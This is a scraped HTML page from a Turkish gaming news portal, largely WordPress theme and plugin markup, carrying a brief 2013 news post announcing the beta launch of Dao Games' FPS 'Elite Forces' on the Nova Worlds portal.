

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portal.multiplayer.com.tr/nova-worldsun-yeni-oyunu-elite-forces-acildi/
body_size: 14761
content:
<!DOCTYPE html>

<html lang="tr" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Nova Worlds&#8217;ün Yeni Oyunu &#8220;Elite Forces&#8221; Açıldı &#8211; Multiplayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Multiplayer &raquo; akışı" href="https://portal.multiplayer.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multiplayer &raquo; yorum akışı" href="https://portal.multiplayer.com.tr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portal.multiplayer.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.multiplayer.com.tr%2Fnova-worldsun-yeni-oyunu-elite-forces-acildi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portal.multiplayer.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.multiplayer.com.tr%2Fnova-worldsun-yeni-oyunu-elite-forces-acildi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://portal.multiplayer.com.tr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://portal.multiplayer.com.tr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://portal.multiplayer.com.tr/wp-content/plugins/salient-social/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #fdcd01;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #fdcd01;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #fdcd01;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/grid-system.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/style.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/single.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/responsive.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/skin-material.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=57375' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 86px);height:calc(100vh - 86px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 85px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 85px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:86px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 84px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 84px - 32px)!important;}}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 25%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"salient|Hit enter to search or ESC to close|":"Aramak i\u00e7in enter veya \u00e7\u0131kmak i\u00e7in ESC","salient|Next Post|":"Sonraki G\u00f6nderi","salient|Previous Post|":"\u00d6nceki G\u00f6nderi","salient-core|Read Article|":"Devam\u0131n\u0131 Oku","salient|Search|":"Ara"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/say-what/assets/build/frontend.js?ver=f555924e251929bc28d2" id="say-what-js-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://portal.multiplayer.com.tr/wp-admin/admin-ajax.php","security":"6069b63b0e","gallery_scrolloffset":"20","eppathtoscripts":"https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://portal.multiplayer.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portal.multiplayer.com.tr/wp-json/wp/v2/posts/12605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portal.multiplayer.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://portal.multiplayer.com.tr/nova-worldsun-yeni-oyunu-elite-forces-acildi/" />
<link rel='shortlink' href='https://portal.multiplayer.com.tr/?p=12605' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/cropped-İCON50-32x32.png" sizes="32x32" />
<link rel="icon" href="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/cropped-İCON50-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/cropped-İCON50-180x180.png" />
<meta name="msapplication-TileImage" content="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/cropped-İCON50-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular post-template-default single single-post postid-12605 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="1" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="dark" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#1f1f1f" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="60" data-m-logo-height="40" data-padding="13" data-full-width="false" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://portal.multiplayer.com.tr/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Ara" /> 
							 								
						<span>Aramak için enter veya çıkmak için ESC</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://portal.multiplayer.com.tr" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd default-logo dark-version" alt="Multiplayer" src="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/mbeyaz.png" srcset="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/mbeyaz.png 1x, https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/mbeyaz.png 2x" /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span></a>
										<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-99423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-99423"><a href="https://portal.multiplayer.com.tr/">ANA SAYFA</a></li>
<li id="menu-item-99424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a target="_blank" href="https://www.multiplayer.com.tr/">KURUMSAL</a></li>
<li id="menu-item-99425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a target="_blank" href="https://chapter.multiplayer.com.tr/">CHAPTER</a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="1">
								
								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span></a></div> </li><li class="slide-out-widget-area-toggle" data-icon-animation="simple-transform"><div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed"> <span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div></li>								
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
		
	<div id="ajax-content-wrap">
		
					
<div id="page-header-wrap" data-animate-in-effect="none" data-midnight="light" class="" style="height: 550px;"><div id="page-header-bg" class="not-loaded  hentry" data-post-hs="default_minimal" data-padding-amt="normal" data-animate-in-effect="none" data-midnight="light" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="550"  style="background-color: #000; height:550px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="medium">
						<div class="page-header-bg-image" style="background-image: url(https://portal.multiplayer.com.tr/wp-content/uploads/2013/07/EF_BETA03.jpg);"></div>
					</div> 				
				<div class="container"><img class="hidden-social-img" src="https://portal.multiplayer.com.tr/wp-content/uploads/2013/07/EF_BETA03.jpg" alt="Nova Worlds&#8217;ün Yeni Oyunu &#8220;Elite Forces&#8221; Açıldı" />					
					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
							<div class="inner-wrap">
								
								<a class="haberler" href="https://portal.multiplayer.com.tr/kategori/haberler/" >HABERLER</a>								
								<h1 class="entry-title">Nova Worlds&#8217;ün Yeni Oyunu &#8220;Elite Forces&#8221; Açıldı</h1>
								
																
								
																		
									<div id="single-below-header" data-hide-on-mobile="false">
										<span class="meta-author vcard author"><span class="fn">By <a href="https://portal.multiplayer.com.tr/author/burchan/" title="Burçhan Yalçın tarafından yazılan yazılar" rel="author">Burçhan Yalçın</a></span></span><!--
										-->											<span class="meta-date date published">04 Temmuz 2013</span>
											<span class="meta-date date updated rich-snippet-hidden">Haziran 6th, 2018</span>
										<!--
										--><!--
									--><span class="meta-comment-count"><a href="https://portal.multiplayer.com.tr/nova-worldsun-yeni-oyunu-elite-forces-acildi/#respond"> No Comments</a></span>
															</div><!--/single-below-header-->
												
											</div>
					
				</div><!--/section-title-->
			</div><!--/row-->

						
			
			
			</div>
</div>

</div>

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">
		
					
		<div class="row">
			
			<div class="post-area col  span_12 col_last">
<article id="post-12605" class="post-12605 post type-post status-publish format-standard has-post-thumbnail category-haberler tag-dao-games tag-elite-forces tag-nova-worlds">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><p>Dao Games&#8217;in Nova Worlds portalına eklediği ve Türk oyuncularıyla buluşturduğu yeni oyunu Elite Forces, 4 Temmuz 2013 (bugün) saat 16:00da beta sürümü ile kapılarını FPS severlere açıyor!</p>
<p>Beta dönemi boyunca Elite Forces’i deneyen oyuncular da sürpriz hediyelerin sahibi olacak!</p>
